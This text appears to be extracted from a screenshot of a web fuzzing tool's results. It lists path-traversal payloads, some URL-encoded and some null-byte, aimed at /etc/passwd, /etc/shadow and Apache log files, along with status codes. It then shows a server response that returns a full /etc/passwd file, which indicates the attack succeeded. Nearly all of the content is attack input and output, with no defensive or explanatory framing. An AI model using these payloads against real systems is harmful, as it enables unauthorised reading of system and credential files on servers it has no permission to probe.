 Request Payload Status Error Timeout Length Comment
0 200 861
18 ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd 200 1195
19 ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow 200 764
21 ..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd 200 1195
22 ..%2F..%2F..%2F%2F..%2F..%2Fetc/shadow 200 764
3 %00../../../../../../etc/passwd 302 218
5 %00../../../../../../etc/shadow 302 218
14 /../../../../../../../../%2A 302 211
15 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/... 302 216
16 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/... 302 218
17 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/... 302 218
27 ../../../administrator/inbox 302 227
34 ../../../../../apache/logs/access.log 302 230
35 ../../../../apache/logs/access.log 302 230
36 ../../../apache/logs/access.log 302 230
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 cache-control: public
4 last-modified: Wed, 08 May 2019 02:14:27 GMT
5 etag: "43-14114-1557281667000"
6 Date: Wed, 09 Nov 2022 17:26:02 GMT
7 Via: 1.1 google
8 Connection: close
9 Content-Length: 958
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/bin/false
30 node:x:1000:1000::/home/node:/bin/bash
? Search... 0 matches
Finished